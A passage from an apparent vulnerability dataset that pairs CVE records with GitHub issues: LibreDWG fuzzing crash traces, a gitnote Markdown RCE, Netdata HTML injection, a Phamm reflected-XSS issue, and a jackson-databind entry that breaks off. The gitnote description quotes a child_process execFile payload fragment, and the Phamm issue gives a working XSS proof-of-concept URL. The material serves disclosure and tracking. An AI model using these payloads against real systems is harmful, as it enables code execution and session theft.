Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==32334==ABORTING
```
### others
from fuzz project None
crash name None-00000008-1552381574.dwg
Auto-generated by pyspider at 2019-03-12 18:15:45
## dwg_dxf_LTYPE@___null-pointer-dereference
### description
An issue was discovered in libredwg 0.7 and 0.7.1645, There is a/an null-pointer-dereference in function dwg_dxf_LTYPE at
### commandline
dwg2dxf @@ -o /dev/null
### source
```c
In file: /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/dwg.spec
2482 FIELD_RC (alignment, 72);
2483 }
2484 FIELD_RC (num_dashes, 73);
2485 REPEAT_C(num_dashes, dash, Dwg_LTYPE_dash)
2486 {
► 2487 PRE(R_13)
2488 {
2489 FIELD_RD (dash[rcount1].length, 49);
2490 #ifndef IS_PRINT
2491 FIELD_VALUE(pattern_len) += FIELD_VALUE(dash[rcount1].length);
2492 #endif
```
### bug report
```txt
AddressSanitizer:DEADLYSIGNAL
=================================================================
==32338==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x7fb4e3e7f99c bp 0x7ffe9fb40000 sp 0x7ffe9fb3ec00 T0)
==32338==The signal is caused by a READ memory access.
==32338==Hint: address points to the zero page.
#0 0x7fb4e3e7f99b in dwg_dxf_LTYPE /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/./dwg.spec
#1 0x7fb4e3e61658 in dxf_tables_write /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/out_dxf.c:1275:20
#2 0x7fb4e3e331d5 in dwg_write_dxf /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/out_dxf.c:1589:9
#3 0x513785 in main /home/pwd/git-fuzz/libredwg/libredwg-0.7/programs/dwg2dxf.c:255:56
#4 0x7fb4e273cb96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#5 0x41a399 in _start (/home/pwd/git-fuzz/libredwg/libredwg-0.7/installed-asan/bin/dwg2dxf+0x41a399)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/./dwg.spec in dwg_dxf_LTYPE
==32338==ABORTING
```
### others
from fuzz project None
crash name None-00000012-1552381601.dwg
Auto-generated by pyspider at 2019-03-12 18:15:45
## dwg_dxf_LTYPE@dwg.spec:2471-3___null-pointer-dereference
### description
An issue was discovered in libredwg 0.7 and 0.7.1645, There is a/an null-pointer-dereference in function dwg_dxf_LTYPE at dwg.spec:2471-3
### commandline
dwg2dxf @@ -o /dev/null
### source
```c
None
```
### bug report
```txt
AddressSanitizer:DEADLYSIGNAL
=================================================================
==32342==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x7f7dab4ac4f0 bp 0x3ff0000000000018 sp 0x7fff577b50a0 T0)
==32342==The signal is caused by a READ memory access.
==32342==Hint: address points to the zero page.
#0 0x7f7dab4ac4ef in dwg_dxf_LTYPE /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/./dwg.spec:2471:3
#1 0x7f7dab48f5c1 in dxf_tables_write /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/out_dxf.c:1272:11
#2 0x7f7dab4611d5 in dwg_write_dxf /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/out_dxf.c:1589:9
#3 0x513785 in main /home/pwd/git-fuzz/libredwg/libredwg-0.7/programs/dwg2dxf.c:255:56
#4 0x7f7da9d6ab96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#5 0x41a399 in _start (/home/pwd/git-fuzz/libredwg/libredwg-0.7/installed-asan/bin/dwg2dxf+0x41a399)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/./dwg.spec:2471:3 in dwg_dxf_LTYPE
==32342==ABORTING
```
### others
from fuzz project None
crash name None-00000010-1552381589.dwg
Auto-generated by pyspider at 2019-03-12 18:15:45
## bit_convert_TU@bits.c:1323-3___null-pointer-dereference
### description
An issue was discovered in libredwg 0.7 and 0.7.1645, There is a/an null-pointer-dereference in function bit_convert_TU at bits.c:1323-3
### commandline
dwg2dxf @@ -o /dev/null
### source
```c
None
```
### bug report
```txt
AddressSanitizer:DEADLYSIGNAL
=================================================================
==32351==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x7feaa5e0727e bp 0x000000000001 sp 0x7fffe83aecc0 T0)
==32351==The signal is caused by a READ memory access.
==32351==Hint: address points to the zero page.
#0 0x7feaa5e0727d in bit_convert_TU /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/bits.c:1323:3
#1 0x7feaa63f0ed0 in dwg_dxf_STYLE /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/./dwg.spec:2425:13
#2 0x7feaa63f0ed0 in dxf_tables_write /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/out_dxf.c:1319
#3 0x7feaa63bc1d5 in dwg_write_dxf /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/out_dxf.c:1589:9
#4 0x513785 in main /home/pwd/git-fuzz/libredwg/libredwg-0.7/programs/dwg2dxf.c:255:56
#5 0x7feaa4cc5b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#6 0x41a399 in _start (/home/pwd/git-fuzz/libredwg/libredwg-0.7/installed-asan/bin/dwg2dxf+0x41a399)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/bits.c:1323:3 in bit_convert_TU
==32351==ABORTING
```
### others
from fuzz project None
crash name None-00000001-1552381543.dwg
Auto-generated by pyspider at 2019-03-12 18:15:46
## dwg_decode_eed_data@decode.c:2354-32___heap-buffer-overflow
### description
An issue was discovered in libredwg 0.7 and 0.7.1645, There is a/an heap-buffer-overflow in function dwg_decode_eed_data at decode.c:2354-32
### commandline
dwg2dxf @@ -o /dev/null
### source
```c
In file: /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c
2349 LOG_TRACE("raw: %s\n", data->u.eed_4.data);
2350 break;
2351 case 10: case 11: case 12: case 13: /*case 14: case 15:*/
2352 data->u.eed_10.point.x = bit_read_RD(dat);
2353 data->u.eed_10.point.y = bit_read_RD(dat);
► 2354 data->u.eed_10.point.z = bit_read_RD(dat);
2355 LOG_TRACE("3dpoint: %f, %f, %f\n",
2356 data->u.eed_10.point.x,
2357 data->u.eed_10.point.y,
2358 data->u.eed_10.point.z);
2359 break;
```
### bug report
```txt
=================================================================
==32355==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60300007ff11 at pc 0x7feedd1396cf bp 0x7ffeed7b1e10 sp 0x7ffeed7b1e08
WRITE of size 8 at 0x60300007ff11 thread T0
#0 0x7feedd1396ce in dwg_decode_eed_data /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:2354:32
#1 0x7feedd1396ce in dwg_decode_eed /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:2473
#2 0x7feedd12e7ce in dwg_decode_entity /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:2683:12
#3 0x7feedd008874 in dwg_decode_LEADER_private /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/./dwg.spec:2026:1
#4 0x7feedd008874 in dwg_decode_LEADER /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/./dwg.spec:2026
#5 0x7feedd008874 in dwg_decode_add_object /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:3630
#6 0x7feedcfb73d9 in read_2004_section_handles /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:2100:19
#7 0x7feedcfb73d9 in decode_R2004 /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:2230
#8 0x7feedcf9a049 in dwg_decode /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c
#9 0x7feedcf754b1 in dwg_read_file /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/dwg.c:186:11
#10 0x513411 in main /home/pwd/git-fuzz/libredwg/libredwg-0.7/programs/dwg2dxf.c:225:15
#11 0x7feedbe52b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#12 0x41a399 in _start (/home/pwd/git-fuzz/libredwg/libredwg-0.7/installed-asan/bin/dwg2dxf+0x41a399)
0x60300007ff11 is located 0 bytes to the right of 17-byte region [0x60300007ff00,0x60300007ff11)
allocated by thread T0 here:
#0 0x4da478 in calloc /home/pwd/llvm_dev/llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:97
#1 0x7feedd137a9f in dwg_decode_eed /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:2470:47
#2 0x7feedd12e7ce in dwg_decode_entity /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:2683:12
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:2354:32 in dwg_decode_eed_data
Shadow bytes around the buggy address:
0x0c0680007f90: fa fa 00 00 00 00 fa fa 00 00 00 00 fa fa 00 00
0x0c0680007fa0: 00 05 fa fa 00 00 00 02 fa fa 00 00 01 fa fa fa
0x0c0680007fb0: fd fd fd fd fa fa fd fd fd fd fa fa fd fd fd fa
0x0c0680007fc0: fa fa fd fd fd fd fa fa fd fd fd fd fa fa fd fd
0x0c0680007fd0: fd fd fa fa 00 00 00 05 fa fa 00 00 00 02 fa fa
=>0x0c0680007fe0: 00 00[01]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0680007ff0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0680008000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c0680008010: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c0680008020: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c0680008030: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==32355==ABORTING
```
### others
from fuzz project None
crash name None-00000004-1552381550.dwg
Auto-generated by pyspider at 2019-03-12 18:15:46
## dwg_dxf_BLOCK_CONTROL@dwg.spec:2154-1___out-of-bounds-read
### description
An issue was discovered in libredwg 0.7 and 0.7.1645, There is a/an out-of-bounds-read in function dwg_dxf_BLOCK_CONTROL at dwg.spec:2154-1
### commandline
dwg2dxf @@ -o /dev/null
### source
```c
None
```
### bug report
```txt
AddressSanitizer:DEADLYSIGNAL
=================================================================
==32364==ERROR: AddressSanitizer: SEGV on unknown address 0x00207fff8003 (pc 0x7f4948e0cf48 bp 0x7fffdb01b150 sp 0x7fffdb01aee0 T0)
==32364==The signal is caused by a READ memory access.
#0 0x7f4948e0cf47 in dwg_dxf_BLOCK_CONTROL /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/./dwg.spec:2154:1
#1 0x7f4948e0cf47 in dxf_tables_write /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/out_dxf.c:1421
#2 0x7f4948dce1d5 in dwg_write_dxf /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/out_dxf.c:1589:9
#3 0x513785 in main /home/pwd/git-fuzz/libredwg/libredwg-0.7/programs/dwg2dxf.c:255:56
#4 0x7f49476d7b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#5 0x41a399 in _start (/home/pwd/git-fuzz/libredwg/libredwg-0.7/installed-asan/bin/dwg2dxf+0x41a399)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/./dwg.spec:2154:1 in dwg_dxf_BLOCK_CONTROL
==32364==ABORTING
```
### others
from fuzz project None
crash name None-00000005-1552381649.dwg
Auto-generated by pyspider at 2019-03-12 18:15:47
[dwg2dxf.tar.gz](https://github.com/LibreDWG/libredwg/files/2956421/dwg2dxf.tar.gz)
And a same report send to [savannah.gnu.org/bugs](https://savannah.gnu.org/bugs/index.php?55893)
|
fuzzing results LibreDWG
|
https://api.github.com/repos/LibreDWG/libredwg/issues/99/comments
| 7
|
2019-03-12T10:51:26Z
|
2019-04-24T13:52:34Z
|
https://github.com/LibreDWG/libredwg/issues/99
| 419,920,036
| 99
| 267
|
CVE-2019-9785
|
2019-03-14T14:29:00.257
|
gitnote 3.1.0 allows remote attackers to execute arbitrary code via a crafted Markdown file, as demonstrated by a javascript:window.parent.top.require('child_process').execFile substring in the onerror attribute of an IMG element.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/CCCCCrash/POCs/tree/master/Web/gitnote"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/zhaopengme/gitnote/issues/209"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/CCCCCrash/POCs/tree/master/Web/gitnote"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/zhaopengme/gitnote/issues/209"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gitnoteapp:gitnote:3.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "ECBB640E-B65C-467C-A1D9-652924D196E8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"78"
] |
78
|
https://github.com/zhaopengme/gitnote/issues/209
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"zhaopengme",
"gitnote"
] |
**Describe the bug**
A malicious markdown file can cause remote code execute。
**To Reproduce**
Steps to reproduce the behavior:
1. clone the respository to local place
2. open the malicious file
**Expected behavior**
if the file contains malicious code, it will be executed。
**Screenshots**


**Desktop (please complete the following information):**
- OS: mac os version 10.14.1 (18B75)
- Version: version 10.14.1 (18B75)
|
malicious markdown file can cause RCE
|
https://api.github.com/repos/zhaopengme/gitnote/issues/209/comments
| 1
|
2019-03-14T05:42:14Z
|
2019-03-19T05:59:38Z
|
https://github.com/zhaopengme/gitnote/issues/209
| 420,840,706
| 209
| 268
|
CVE-2019-9834
|
2019-03-15T17:29:00.383
|
The Netdata web application through 1.13.0 allows remote attackers to inject their own malicious HTML code into an imported snapshot, aka HTML Injection. Successful exploitation will allow attacker-supplied HTML to run in the context of the affected browser, potentially allowing the attacker to steal authentication credentials or to control how the site is rendered to the user. NOTE: the vendor disputes the risk because there is a clear warning next to the button for importing a snapshot
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/netdata/netdata/issues/5800#issuecomment-510986112"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "https://www.exploit-db.com/exploits/46545"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.youtube.com/watch?v=zSG93yX0B8k"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/netdata/netdata/issues/5800#issuecomment-510986112"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "https://www.exploit-db.com/exploits/46545"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.youtube.com/watch?v=zSG93yX0B8k"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netdata:netdata:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CC637690-4B20-4183-9C15-ECEC65272965",
"versionEndExcluding": null,
"versionEndIncluding": "1.13.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/netdata/netdata/issues/5800#issuecomment-510986112
|
[
"Third Party Advisory"
] |
github.com
|
[
"netdata",
"netdata"
] |
We're running your nightly release (v1.14.0-rc0-20-nightly). Has this issue been addressed already? I couldn't find another issue about this cve.
http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-9834
|
CVE-2019-9834
|
https://api.github.com/repos/netdata/netdata/issues/5800/comments
| 4
|
2019-04-04T12:24:56Z
|
2019-07-13T11:44:39Z
|
https://github.com/netdata/netdata/issues/5800
| 429,249,308
| 5,800
| 269
|
CVE-2018-20806
|
2019-03-17T23:32:51.420
|
Phamm (aka PHP LDAP Virtual Hosting Manager) 0.6.8 allows XSS via the login page (the /public/main.php action parameter).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/lota/phamm/issues/24"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/lota/phamm/issues/24"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phamm:phamm:0.6.8:*:*:*:*:*:*:*",
"matchCriteriaId": "213C0243-C68E-4690-81E5-B1F85DD273E9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/lota/phamm/issues/24
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"lota",
"phamm"
] |
**Reflected Cross Site Scripting**
Issue :
Cross-Site Scripting (XSS) attack is a type of injection attack, in which malicious code is injected into trusted web sites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side code, to a different end user. The end user’s browser has no way to know that the code should not be trusted, and will execute the code. Because the end user thinks the script came from a trusted source, the malicious code can access any cookies, session tokens, or other sensitive information retained by the browser and used with that site. This code can even rewrite the content of the HTML page.
**Proof Of Concept** :
URL : http://localhost/phamm/public/main.php?action=%3C/title%3E%3Cbody%20onload=alert(1)%3E%3C/body%3E

Reason for this issue is $action is not sanitised and is reflected inside the title.
|
[CVE-2018-20806] Reflected XSS in Phamm login page
|
https://api.github.com/repos/lota/phamm/issues/24/comments
| 7
|
2018-03-20T12:36:33Z
|
2020-01-02T16:27:31Z
|
https://github.com/lota/phamm/issues/24
| 306,846,953
| 24
| 270
|
CVE-2018-12022
|
2019-03-21T16:00:12.310
|
An issue was discovered in FasterXML jackson-databind prior to 2.7.9.4, 2.8.11.2, and 2.9.6. When Default Typing is enabled (either globally or for a specific property), the service has the Jodd-db jar (for database access for the Jodd framework) in the classpath, and an attacker can provide an LDAP service to access, it is possible to make the service execute a malicious payload.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "HIGH",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.1,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:H/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 4.9,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.6,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107585"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHBA-2019:0959"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0782"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0877"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1106"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1107"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1108"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1140"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1782"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1797"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1822"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1823"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2804"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2858"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3002"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3140"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3149"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3892"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:4037"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1671098"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/commit/28badf7ef60ac3e7ef151cd8e8ec010b8479226a"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/issues/2052"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/519eb0fd45642dcecd9ff74cb3e71c20a4753f7d82e2f07864b5108f%40%3Cdev.drill.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/7fcf88aff0d1deaa5c3c7be8d58c05ad7ad5da94b59065d8e7c50c5d%40%3Cissues.lucene.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/b0656d359c7d40ec9f39c8cc61bca66802ef9a2a12ee199f5b0c1442%40%3Cdev.drill.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/f9bc3e55f4e28d1dcd1a69aae6d53e609a758e34d2869b4d798e13cc%40%3Cissues.drill.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ZEDLDUYBSTDY4GWDBUXGJNS2RFYTFVRC/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://medium.com/%40cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/May/68"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20190530-0003/"
},
{
"source": "cve@mitre.org",
"tags": [
"Technical Description",
"Third Party Advisory"
],
"url": "https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE.pdf"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4452"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuapr2020.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2020.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpuapr2019-5072813.html"
},
{
"source": "cve@mitre.org",
"tags": [
